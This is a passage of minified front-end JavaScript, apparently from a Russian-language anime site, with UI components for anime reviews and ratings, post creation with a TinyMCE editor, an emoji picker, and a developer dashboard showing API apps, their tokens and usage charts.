0!==e?e:"")}function Md(){$(ep.createElement("li",{className:"rating-category-item"},ep.createElement("i",{className:"fa fa-close close-rating"}),ep.createElement("div",{className:"rating-category-key"},ep.createElement("input",{name:"rating_text",type:"text",className:"rating-input bordered",min:"0",max:"10",step:"1",placeholder:"\u041A\u0430\u0442\u0435\u0433\u043E\u0440\u0438\u044F"})),ep.createElement("div",{className:"rating-category-value"},ep.createElement("div",{className:"rating-category-num"},ep.createElement("span",{className:"rating-category-num-item"},ep.createElement("input",{name:"rating",className:"rating-input bordered",type:"number",value:"0",min:"0",max:"10",step:"1"})),ep.createElement("span",null,"/ 10")),ep.createElement("div",{className:"rating-category-text"},"\u041D\u0435 \u0432\u044B\u0431\u0440\u0430\u043D\u043E")))).insertBefore(".add-new-rating")}function Fd(a){var t,m;return wp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n,p,u,g,h,f,v;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:if(n=Array.from(a.find(".rating-block-item .rating-category-item")).map(function(e){return[$(e).find("input[name=rating_text]").val(),+$(e).find("input[name=rating]").val()]}).filter(function(e){return e[1]&&e[0]}),p=+a.find("#average-rating input").val(),u=a.find(".comment-textarea").html(),g=+a.find("#anime_id").val(),h=null!==(t=a.find("input[name=review_id]").val())&&void 0!==t?t:null,f=null===(m=+a.find("#commentable").prop("checked"))||void 0===m||m,!(250>pd(a.find(".comment-textarea")[0]))){e.next=3;break}throw new np("\u0422\u0435\u043A\u0441\u0442 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u0438 \u0441\u043B\u0438\u0448\u043A\u043E\u043C \u043C\u0430\u043B\u0435\u043D\u044C\u043A\u0438\u0439 - \u043C\u0438\u043D\u0438\u043C\u0443\u043C 250 \u0441\u043B\u043E\u0432.");case 3:if(g){e.next=5;break}throw new np("\u0410\u043D\u0438\u043C\u0435 \u043D\u0435 \u0437\u0430\u0434\u0430\u043D\u043E!");case 5:if(!h){e.next=11;break}return e.next=8,Ug.reviews.update(+h,{text:u,anime_id:g,rating:{average:p,category:n.map(function(e){var t=_slicedToArray(e,2),a=t[0],n=t[1];return{category:a,average:n}})},commentable:!!f});case 8:v=e.sent,e.next=14;break;case 11:return e.next=13,Ug.reviews.create({text:u,anime_id:g,rating:{average:p,category:n.map(function(e){var t=_slicedToArray(e,2),a=t[0],n=t[1];return{category:a,average:n}})},commentable:!!f});case 13:v=e.sent;case 14:localStorage.removeItem("lastReviewText"),window.location.href="/reviews/".concat(v.review_id);case 16:case"end":return e.stop()}},e)}))}function Hd(a,g,e){if(a=a.replace(/<img[^>]*>/g,""),g>=a.length)return a;for(var n="",h=0,v="",f="",b=0,y=a.length,c=0,E=[],x=function m(e){var t=v.indexOf(" ");return-1==t?e.slice(1,-1):e.slice(1,t)};c<g&&h<y;)if(f=a.charAt(h),"<"==f){if(b=a.slice(h).indexOf(">"),-1==b)return n;b+=h+1,v=a.slice(h,b),n+=v,"/"==v.charAt(1)?E=E.slice(0,-1):E.push(x(v)),h=b}else n+=f,h++,c++;if(n.endsWith(",")&&(n=n.substring(0,n.length-1)),e&&(n+=e),0<E.length)for(h=E.length-1;0<=h;h--){var m=E[h];["br","hr","area","base","col","embed","img","input","link","meta","param","source","track","wbr"].includes(m)||(n+="</"+E[h]+">")}return n}function jd(a){var r=a.v,t=a.k,e=a.className,n="rating-category-item";return 5==r||(5<r?n+=" good":n+=" bad"),e&&(n+=" "+e),ep.createElement("li",{className:n},ep.createElement("div",{className:"rating-category-key"},t),ep.createElement("div",{className:"rating-category-value"},ep.createElement("div",{className:"rating-category-num"},ep.createElement("span",{className:"rating-category-num-item"},r)," ",ep.createElement("span",null,"/ 10")),ep.createElement("div",{className:"rating-category-text"},ratingList[+r])))}function zd(a){var n=a.html,t=a.id;if(1e3<n.length){var e=Hd(n,1e3,"... "),r=w(e);return ep.createElement(ep.Fragment,null,ep.createElement("div",{className:"comment-text fr-basic"},r),ep.createElement("a",{href:"/reviews/".concat(t),className:"read-more-link",title:"\u0421\u0441\u044B\u043B\u043A\u0430 \u043E\u0442\u043A\u0440\u043E\u0435\u0442\u0441\u044F \u0432 \u043D\u043E\u0432\u043E\u043C \u043E\u043A\u043D\u0435",target:"_blank"},ep.createElement("i",{className:"fa fa-external-link"})," \u0427\u0438\u0442\u0430\u0442\u044C \u043F\u043E\u043B\u043D\u044B\u0439 \u0442\u0435\u043A\u0441\u0442 \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u0438"))}return ep.createElement(ep.Fragment,null,ep.createElement("div",{className:"comment-text fr-basic"},w(n)),ep.createElement("a",{className:"discussion-button",title:"\u0421\u0441\u044B\u043B\u043A\u0430 \u043E\u0442\u043A\u0440\u043E\u0435\u0442\u0441\u044F \u0432 \u043D\u043E\u0432\u043E\u043C \u043E\u043A\u043D\u0435",target:"_blank",href:"/reviews/".concat(t)},ep.createElement("i",{className:"far fa-comments"})," \u041E\u0431\u0441\u0443\u0434\u0438\u0442\u044C \u0440\u0435\u0446\u0435\u043D\u0437\u0438\u044E"))}function qd(a,t){var e=$(t).offset(),n=window.innerWidth-e.left-$(t).width(),o=e.top-window.scrollY;400>o&&(o+=400+$(t).height()),console.log(o+"TOP"),350>=window.innerWidth&&(n=5),a.style.right=n+"px",a.style.bottom=window.innerHeight-o+"px"}function Kd(a){function l(t){var a,n;t.target.classList.contains("emojis-dialog")||null!==(n=null===(a=t.target.parentNode)||void 0===a?void 0:a.classList)&&void 0!==n&&n.contains("emojis-dialog")||(e.value.remove(),document.removeEventListener("click",l))}function i(){s.parentElement||document.removeEventListener("scroll",i),qd(s,t)}var o=a.element,t=a.emojiEl,e={},n;setTimeout(function(){document.addEventListener("click",l)},0);var s=(n=ep).createElement.apply(n,["div",{className:"emojis-dialog bordered",ref:e}].concat(_toConsumableArray(Pp.map(function(e){return ep.createElement(ep.Fragment,null,ep.createElement("span",{onClick:Ud.bind(e,o)},e)," ")}))));return document.addEventListener("scroll",i),qd(s,t),s}function Ud(e){"INPUT"===e.tagName||"TEXTAREA"===e.tagName?e.value+=this+" ":(e.innerHTML+=this+" ",e.focus({}),Wd(e)),$(e).trigger("input")}function Wd(e){if(e.focus(),"undefined"!=typeof window.getSelection&&"undefined"!=typeof document.createRange){var t=document.createRange();t.selectNodeContents(e),t.collapse(!1);var a=window.getSelection();a.removeAllRanges(),a.addRange(t)}else if("undefined"!=typeof document.body.createTextRange){var n=document.body.createTextRange();n.moveToElementText(e),n.collapse(!1),n.select()}}function Yd(a,t){return xm(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,o,s;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return t=a.blob(),e.next=3,T(t);case 3:return o=e.sent,e.next=6,S(o);case 6:return s=e.sent,e.abrupt("return",(console.log("IMAGE UPLOADED SUCCESSFULLY!!!"),s));case 8:case"end":return e.stop()}},e)}))}function Xd(){var e=getComputedStyle(document.body);return Array.from(document.styleSheets).filter(function(e){return null===e.href||e.href.startsWith(window.location.origin)}).reduce(function(e,t){return e=[].concat(_toConsumableArray(e),_toConsumableArray(Array.from(t.cssRules).reduce(function(e,t){return e=":root"===t.selectorText?[].concat(_toConsumableArray(e),_toConsumableArray(Array.from(t.style).filter(function(e){return e.startsWith("--")}))):e},[])))},[]).map(function(t){return"".concat(t,":").concat(e.getPropertyValue(t))}).join(";")}function Qd(a,t,e){tinymce.init({selector:"#tiny_mce_editor",plugins:["advlist","fontsize","media","editimage","autolink","link","autoresize","image","hr","lists","charmap","preview"],toolbar_mode:"floating",statusbar:!1,content_css:"/css/public/tinymce/content.min.css",content_style:":root{".concat(Xd(),"};@import url('").concat(location.origin,"/fontawesome/css/fontawesome.min.css?2');"),skin_url:"/css/public/tinymce/ui",menubar:!1,language:"ru",min_height:500,toolbar_sticky:!0,toolbar_sticky_offset:46,toolbar:[{name:"styles",items:["fontsize"]},{name:"image",items:["image"]},{name:"formatting",items:["bold","italic","underline","strikethrough","blockquote"]},{name:"charmap",items:["hr","link"]},{name:"alignment",items:["alignleft","aligncenter","alignright","alignjustify"]},{name:"indentation",items:["outdent","indent"]},{name:"bullets",items:["bullist","numlist"]}],placeholder:a,images_upload_handler:Yd,setup:function setup(a){window.editor=a,a.on("init",function(){a.setContent(t),a.on("keyup",function(){e(a.getContent())})})}})}function $d(a,t){return zp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var l,d,c,m,p;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return a.preventDefault(),e.next=3,new Promise(function(e){return setTimeout(e)});case 3:return l=$("select[name=category_id]").val(),d=$("input[name=article_title]").val(),c=$(".comment-textarea").val().trim(),e.prev=4,m=JSON.stringify({title:d,content:c,category_id:l}),e.next=8,fetch(t?"/posts/".concat(t):"/posts/create/add-post.php",{method:t?"PUT":"POST",body:m}).then(function(e){return e.json()});case 8:if(p=e.sent,!p.error){e.next=11;break}throw p.error;case 11:location.href="/posts/".concat(p.post_id),e.next=17;break;case 14:e.prev=14,e.t0=e["catch"](4),_(e.t0+"","\u041E\u0448\u0438\u0431\u043A\u0430","error"),console.error(e.t0);case 17:case"end":return e.stop()}},e,null,[[4,14]])}))}function Jd(a){var l=a.text,t=a.title,e=a.category_id,d=a.postId;[1,2,3].includes(+e)||(e=1);var i={},r=ep.createElement("form",{className:"content-page",id:"add-post-form",onSubmit:function onSubmit(e){return $d(e,d)}},ep.createElement("h2",null,"\u041E\u043F\u0443\u0431\u043B\u0438\u043A\u043E\u0432\u0430\u0442\u044C \u043F\u043E\u0441\u0442"),ep.createElement(q,{value:t,name:"article_title",placeholder:"\u041D\u0430\u0437\u0432\u0430\u043D\u0438\u0435",style:{marginBottom:"5px"}}),ep.createElement(z,{name:"category_id",placeholder:"",multiple:!1,onChange:function onChange(){},ref:i},{name:"\u041D\u043E\u0432\u043E\u0441\u0442\u0438 \u0441\u0430\u0439\u0442\u0430",value:"1",selected:1==e},{name:"\u041D\u043E\u0432\u043E\u0441\u0442\u0438 \u0430\u043D\u0438\u043C\u0435",value:"2",selected:2==e},{name:"\u0421\u0442\u0430\u0442\u044C\u0438",value:"3",selected:3==e}),ep.createElement("div",{className:"flex add-post-content post-text"},ep.createElement("textarea",{className:"comment-textarea",name:"post_box",id:"tiny_mce_editor"}),ep.createElement("input",{type:"submit",id:"add-post",className:"main-button bordered",value:"\u041E\u043F\u0443\u0431\u043B\u0438\u043A\u043E\u0432\u0430\u0442\u044C",style:{marginTop:"10px"}})));return $(i.value).slimSelect(),setTimeout(function(){var e;return Qd("\u0421\u0442\u0430\u0442\u044C\u044F",l||(null!==(e=localStorage.text_post_box)&&void 0!==e?e:""),function(e){localStorage.text_post_box=e})},0),r}function ec(a,r){var n=a.name,t=a.lineWidth,e;return(e=ep).createElement.apply(e,["div",{className:"one-block"},ep.createElement("p",{className:"p"},n),ep.createElement("div",{className:"line",style:{"--width":t}})].concat(_toConsumableArray(r)))}function Al(a,r){var n=a.href,t=a.className;return ep.createElement("a",{className:"text-wrapper"+(t?" "+t:""),href:n},r)}function sa(a){var o=a.icon,t=a.href,e=a.alt,n=a.width,i=a.height;return ep.createElement("a",{href:t,target:"_blank",className:"icon"},ep.createElement("img",{src:"/img/icon/footer/"+o,alt:e,width:n,height:i,loading:"lazy"}))}function ua(){return ep.createElement("div",{className:"icons"},ep.createElement(sa,{icon:"youtube.svg",alt:"YouTube",href:"//youtube.com/channel/UCP-IYfKnhDCcZV7sZWG1ZwA",width:42,height:30}),ep.createElement(sa,{icon:"boosty.svg",alt:"Boosty",href:"//boosty.to/yummyanime",width:33,height:34}),!is_ukraine&&ep.createElement(sa,{icon:"vk.svg",alt:"vk",href:"//vk.com/yummyanime_official",width:37,height:27}),ep.createElement(sa,{icon:"discord.svg",alt:"Discord",href:"//discord.gg/EyXbaRyBcQ",width:37,height:27}),ep.createElement(sa,{icon:"tiktok.svg",alt:"TikTok",href:"//tiktok.com/@yummyani.me",width:32,height:35}),ep.createElement(sa,{icon:"telegram.svg",alt:"Telegram",href:"//yummyanimeru.t.me",width:37,height:29}),ep.createElement(sa,{icon:"pikabu.svg",alt:"Pikabu",href:"//pikabu.ru/@YummyAnime",width:32,height:32}))}function tc(e){var a=e.user;return ep.createElement("div",{className:"user"},ep.createElement("a",{href:"/users/id"+a.id},ep.createElement("img",{className:"bordered",src:a.avatars.big,alt:"avatar",width:"130",height:"130"})),ep.createElement("a",{className:"name",href:"/users/id"+a.id},a.nickname))}function ac(e){var a=e.app;return ep.createElement("div",{className:"dev-app"},ep.createElement(tc,{user:a.owner}),userRoles.includes("root")||userRoles.includes("admin")||user_id==a.owner.id?ep.createElement("a",{className:"app-content",href:"/dev/applications/"+a.app_id},ep.createElement("p",{className:"name"},a.name),ep.createElement("p",{className:"description"},a.description),ep.createElement("p",{className:"create-date"},"\u0414\u0430\u0442\u0430 \u0441\u043E\u0437\u0434\u0430\u043D\u0438\u044F: ",ep.createElement("local-time",{"data-time":a.created_at}))):ep.createElement("p",{className:"app-content",href:"/dev/applications/"+a.app_id},ep.createElement("p",{className:"name"},a.name),ep.createElement("p",{className:"description"},a.description),ep.createElement("p",{className:"create-date"},"\u0414\u0430\u0442\u0430 \u0441\u043E\u0437\u0434\u0430\u043D\u0438\u044F: ",ep.createElement("local-time",{"data-time":a.created_at}))))}function nc(a){function o(){return Vp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t;return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:if(i.title.value.value&&i.desc.value.value){e.next=3;break}return _("\u0417\u0430\u043F\u043E\u043B\u043D\u0438\u0442\u0435 \u0432\u0441\u0435 \u043F\u043E\u043B\u044F","\u041E\u0448\u0438\u0431\u043A\u0430 \u0432\u0432\u043E\u0434\u0430","error"),e.abrupt("return");case 3:if(i.addBtn.value.classList.contains("blocked")){e.next=25;break}if(i.addBtn.value.classList.add("blocked"),e.prev=5,!c){e.next=13;break}return e.next=9,Ug.apps.update(c,{description:i.desc.value.value,name:i.title.value.value});case 9:_("\u041F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0438\u0437\u043C\u0435\u043D\u0435\u043D\u043E","\u0423\u0441\u043F\u0435\u0445","success"),location.reload(),e.next=17;break;case 13:return e.next=15,Ug.apps.create(i.title.value.value,i.desc.value.value);case 15:t=e.sent,_("\u041F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0441\u043E\u0437\u0434\u0430\u043D\u043E","\u0423\u0441\u043F\u0435\u0445","success"),location.href="/dev/applications/".concat(t);case 17:e.next=22;break;case 19:e.prev=19,e.t0=e["catch"](5),C(e.t0);case 22:return e.prev=22,i.addBtn.value.classList.remove("blocked"),e.finish(22);case 25:case"end":return e.stop()}},e,null,[[5,19,22,25]])}))}var s=a.title,l=a.desc,c=a.appID;null!=s||(s=""),null!=l||(l="");var n={},i={desc:{},title:{},addBtn:{}};return ep.createElement(op,{className:"add-new-app",OnClose:function OnClose(){return $(n.value).remove()},ref:n},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,c?ep.createElement(ep.Fragment,null,"\u041E\u0442\u0440\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435 \xAB",s,"\xBB"):ep.createElement(ep.Fragment,null,"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u043D\u043E\u0432\u043E\u0435 DEV \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435")),ep.createElement("div",{className:"content",style:"display:block;"},ep.createElement("p",null,"\u041F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435 \u043D\u0443\u0436\u043D\u043E, \u0447\u0442\u043E\u0431\u044B \u0432\u044B\u0437\u044B\u0432\u0430\u0442\u044C \u043C\u0435\u0442\u043E\u0434\u044B API \u0438 \u043F\u043E\u043B\u0443\u0447\u0430\u0442\u044C \u043F\u043E \u043D\u0438\u043C \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043A\u0443"),ep.createElement("input",{name:"title",type:"text",placeholder:"\u041D\u0430\u0437\u0432\u0430\u043D\u0438\u0435 \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u044F",ref:i.title,value:s,className:"bordered",style:{marginBottom:"10px"}}),ep.createElement("textarea",{className:"message-text bordered",placeholder:"\u041E\u043F\u0438\u0441\u0430\u043D\u0438\u0435",ref:i.desc,style:{resize:"vertical"}},l))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button main-button neutral bordered"},"\u041E\u0442\u043C\u0435\u043D\u0430"),ep.createElement("div",{className:"save-button main-button bordered",onClick:o,ref:i.addBtn},c?"\u0418\u0437\u043C\u0435\u043D\u0438\u0442\u044C":"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C")))}function Oo(){return ep.createElement("div",{className:"add-my-app"},ep.createElement("div",{onClick:rc},ep.createElement("i",{className:"fa fa-plus"})))}function rc(){document.body.appendChild(ep.createElement(nc,{appID:0}))}function oc(){var a={},t={};return setTimeout(function(){return sc(a,t)}),ep.createElement(ep.Fragment,null,ep.createElement(Oo,null),ep.createElement("div",{className:"data",ref:a}),ep.createElement("div",{className:"loading",ref:t}))}function sc(a,t){return Yp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var r,o,s,l,d;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return r=+(a.value.dataset.offset||0),e.prev=1,t.value.innerText="",t.value.appendChild(ep.createElement(jn,{large:!0})),e.next=5,Ug.apps.getApps({offset:r,limit:10});case 5:o=e.sent,s=_createForOfIteratorHelper(o);try{for(s.s();!(l=s.n()).done;)d=l.value,a.value.appendChild(ep.createElement(ac,{app:d}))}catch(e){s.e(e)}finally{s.f()}a.value.dataset.offset=r+o.length+"",t.value.innerText="",10<=o.length&&t.value.appendChild(ep.createElement(cc,{callback:function callback(){return sc(a,t)}})),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](1),t.value.innerText="",t.value.appendChild(ep.createElement(xl,{retry:function retry(){return sc(a,t)},error:e.t0})),C(e.t0);case 14:case"end":return e.stop()}},e,null,[[1,11]])}))}function xl(a){var r=a.retry,t=a.error,e=t instanceof np?t.title:"";return ep.createElement("div",{className:"center"},"\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043D\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043D\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430",e&&" ("+e+")",". ",ep.createElement("br",null),ep.createElement("button",{className:"main-button bordered",onClick:r},"\u041F\u043E\u043F\u0440\u043E\u0431\u043E\u0432\u0430\u0442\u044C \u0435\u0449\u0451 \u0440\u0430\u0437"))}function cc(e){var a=e.callback;return ep.createElement("div",{className:"center"},ep.createElement("button",{className:"main-button load-more",onClick:a},"\u041F\u043E\u043A\u0430\u0437\u0430\u0442\u044C \u0435\u0449\u0451"))}function pc(a){function n(t){return function(){this.parentElement.querySelector(".active").classList.remove("active"),this.classList.add("active"),e(t)}}var e=a.onChange;return ep.createElement("div",{className:"periods"},"\u041F\u0435\u0440\u0438\u043E\u0434:",ep.createElement("div",{className:"sub-menu-inner-container bordered-overflow inline"},ep.createElement("span",{className:"materiable default-button active sort-comments-btn bordered-overflow",onClick:n("day")},"\u0434\u0435\u043D\u044C"),ep.createElement("span",{className:"materiable default-button sort-comments-btn bordered-overflow",onClick:n("7d")},"\u043D\u0435\u0434\u0435\u043B\u044F"),ep.createElement("span",{className:"materiable default-button sort-comments-btn bordered-overflow",onClick:n("30d")},"\u043C\u0435\u0441\u044F\u0446"),ep.createElement("span",{className:"materiable default-button sort-comments-btn bordered-overflow",onClick:n("1season")},"3 \u043C\u0435\u0441\u044F\u0446\u0430"),ep.createElement("span",{className:"materiable default-button sort-comments-btn bordered-overflow",onClick:n("1y")},"\u0433\u043E\u0434")))}function uc(a){var r=a.appId,t={};return M("https://cdn.jsdelivr.net/npm/chart.js@v4.3.3").then(function(){return M("https://cdn.jsdelivr.net/npm/chartjs-adapter-date-fns@v3.0.0","https://cdn.jsdelivr.net/npm/chartjs-adapter-date-fns/dist/chartjs-adapter-date-fns.bundle.min.js")}).then(function(){return gc(t,r,"day")}),ep.createElement("div",{className:"statistics"},ep.createElement("h1",{style:{paddingTop:"10px"}},"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043A\u0430 \u043F\u043E \u0437\u0430\u043F\u0440\u043E\u0441\u0430\u043C"),ep.createElement(pc,{onChange:function onChange(e){return gc(t,r,e)}}),ep.createElement("div",{className:"content",ref:t}))}function gc(a,t,e){return Gp(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var r;return _regeneratorRuntime().wrap(function i(n){for(;1;)switch(n.prev=n.next){case 0:return n.prev=0,a.value.innerText="",a.value.appendChild(ep.createElement(jn,null)),n.next=4,Ug.apps.getStatistics(t,e);case 4:r=n.sent,a.value.innerText="",a.value.appendChild(ep.createElement(vc,{data:r.data,start:new Date(1e3*r.start)})),n.next=11;break;case 8:n.prev=8,n.t0=n["catch"](0),C(n.t0),a.value.innerText="",a.value.appendChild(ep.createElement(kl,{retry:function retry(){return gc(a,t,e)}}));case 11:case"end":return n.stop()}},n,null,[[0,8]])}))}function kl(e){var a=e.retry;return ep.createElement("div",{className:"center"},"\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043D\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043D\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430. ",ep.createElement("br",null),ep.createElement("button",{className:"main-button bordered",onClick:a},"\u041F\u043E\u043F\u0440\u043E\u0431\u043E\u0432\u0430\u0442\u044C \u0435\u0449\u0451 \u0440\u0430\u0437"))}function hc(a,t){return t-a<=86410?1440:t-a<=604810?10080:k((t-a)/3600/24)}function vc(a){var g=a.data,t=a.start,e=function n(e){return getComputedStyle(document.documentElement).getPropertyValue(e)},n=e("--main-text"),i=e("--border-first"),r=B(+t/1e3),o=B(+new Date/1e3),s=hc(r,o),d=bc(g,r,o,s),c={},l=ep.createElement("div",{id:"statistics"},ep.createElement("canvas",{ref:c})),u=c.value.getContext("2d"),m=Array.from(d).map(function(e,t){return{x:1e3*(r+(o-r)*((t+1)/s)),y:e}});return new Chart(u,{type:"line",data:{datasets:[{label:"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043A\u0430 \u043F\u043E \u0438\u0441\u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u043D\u0438\u044E API (\u0432\u0441\u0435\u0433\u043E ".concat(yc(d).toLocaleString("ru-RU",{minimumFractionDigits:0}),")"),data:m,borderColor:i,pointRadius:1,pointHoverRadius:3}]},options:{scales:{x:{type:"time",min:1e3*+r,max:1e3*+o,time:{parser:"HH:MM:SS",tooltipFormat:"yyyy-MM-dd HH:mm",displayFormats:{millisecond:"HH:mm:ss.SSS",second:"HH:mm:ss",minute:"HH:mm",hour:"HH"}},grid:{color:n}},y:{type:"linear",min:0,max:1.5*F.apply(Math,_toConsumableArray(d)),grid:{color:n}}}}}),l}function bc(a,t,e){var n=3<arguments.length&&arguments[3]!==void 0?arguments[3]:100,i=new Uint32Array(n),r=Object.keys(a).sort(function(e,t){return-(-e+ +t)}).map(function(e){return+e}),o=0,m=_createForOfIteratorHelper(r),p;try{for(m.s();!(p=m.n()).done;){var u=p.value;if(!(u<t)){if(u>e)break;var g=u-t,h=e-t;o=~~(g/h*n),i[o]+=a[u]}}}catch(e){m.e(e)}finally{m.f()}return i}function yc(a){var t=0,n=_createForOfIteratorHelper(a),r;try{for(n.s();!(r=n.n()).done;){var i=r.value;t+=+i}}catch(e){n.e(e)}finally{n.f()}return t}function Ec(a){var r=a.id,t={},e={};return setTimeout(function(){return kc(t,r)}),ep.createElement("div",{className:"tabs-block"},ep.createElement("div",{className:"tabs-header"},ep.createElement("ul",{className:"tabs"},ep.createElement("li",{"data-id":"#app-data",className:"tabs-li active materiable"},ep.createElement("i",{className:"fa fa-info"})," \u0418\u043D\u0444\u043E\u0440\u043C\u0430\u0446\u0438\u044F"),ep.createElement("li",{"data-id":"#app-stat",className:"tabs-li materiable",onClick:function onClick(){return xc(e,r)}},ep.createElement("i",{className:"fa fa-hourglass-start"})," \u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043A\u0430"))),ep.createElement("div",{className:"tabs-content"},ep.createElement("div",{id:"app-data",className:"tab-content active",ref:t}),ep.createElement("div",{id:"app-stat",className:"tab-content",ref:e})))}function xc(a,t){0===a.value.childElementCount&&a.value.appendChild(ep.createElement(uc,{appId:t}))}function kc(a,t){return ng(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:return a.value.innerText="",a.value.appendChild(ep.createElement(jn,{large:!0})),e.prev=1,e.next=4,Ug.apps.getAppById(t);case 4:n=e.sent,a.value.innerText="",a.value.appendChild(ep.createElement(_c,{app:n})),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),C(e.t0),a.value.innerText="",a.value.appendChild(ep.createElement(wc,{retry:function retry(){return kc(a,t)}}));case 11:case"end":return e.stop()}},e,null,[[1,8]])}))}function wc(e){var a=e.retry;return ep.createElement("div",{className:"center"},"\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043D\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043D\u0430\u044F \u043E\u0448\u0438\u0431\u043A\u0430. ",ep.createElement("br",null),ep.createElement("button",{className:"main-button bordered",onClick:a},"\u041F\u043E\u043F\u0440\u043E\u0431\u043E\u0432\u0430\u0442\u044C \u0435\u0449\u0451 \u0440\u0430\u0437"))}function _c(a){function r(){document.body.appendChild(ep.createElement(nc,{appID:n.app_id,title:n.name,desc:n.description}))}function e(){return ng(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,A("\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435?",ep.createElement(ep.Fragment,null,"\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435?",ep.createElement("br",null),"\u041E\u0442\u043C\u0435\u043D\u0438\u0442\u044C \u044D\u0442\u043E \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0431\u0443\u0434\u0435\u0442 \u043D\u0435\u0432\u043E\u0437\u043C\u043E\u0436\u043D\u043E. \u0412\u0441\u0435 \u0434\u0430\u043D\u043D\u044B\u0435, \u0441\u0432\u044F\u0437\u0430\u043D\u043D\u044B\u0435 \u0441 \u044D\u0442\u0438\u043C \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435\u043C, \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043B\u0435\u043D\u044B.",ep.createElement("br",null),ep.createElement("br",null)," \u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u043F\u0440\u043E\u0434\u043E\u043B\u0436\u0438\u0442\u044C?"));case 3:if(e.t0=e.sent,!e.t0){e.next=9;break}return e.next=7,Ug.apps.deleteApp(n.app_id);case 7:_("\u041F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435 \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0443\u0434\u0430\u043B\u0435\u043D\u043E"),window.location.href="/dev/applications";case 9:e.next=14;break;case 11:e.prev=11,e.t1=e["catch"](0),C(e.t1);case 14:case"end":return e.stop()}},e,null,[[0,11]])}))}var n=a.app;return ep.createElement("div",null,ep.createElement("h1",null,n.name," ",ep.createElement("span",{style:{float:"right",fontSize:"15px"}},"\u0421\u043E\u0437\u0434\u0430\u043D\u043E: ",ep.createElement("local-time",{"data-time":n.created_at}))),ep.createElement("p",null,n.description),ep.createElement("p",null,ep.createElement("br",null)),ep.createElement("p",null,ep.createElement("b",null,"\u041F\u0443\u0431\u043B\u0438\u0447\u043D\u044B\u0439 \u0442\u043E\u043A\u0435\u043D")," (\u041F\u043E\u0441\u044B\u043B\u0430\u0442\u044C \u0432 ",ep.createElement("i",null,"X-Application")," header): ",ep.createElement(Sc,{value:n.public_token})),ep.createElement("br",null),ep.createElement("p",null,ep.createElement("b",null,"\u041F\u0440\u0438\u0432\u0430\u0442\u043D\u044B\u0439 \u0442\u043E\u043A\u0435\u043D"),": ",ep.createElement(Sc,{value:n.private_access_token})),ep.createElement("div",{style:{width:"100%",display:"flex",justifyContent:"center"}},ep.createElement("button",{className:"main-button bordered",onClick:r},"\u0420\u0435\u0434\u0430\u043A\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C"),ep.createElement("button",{className:"main-button bordered attention",style:{marginLeft:"10px"},onClick:e},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C")))}function Sc(e){var a=e.value;return ep.createElement("input",{className:"text-value bordered 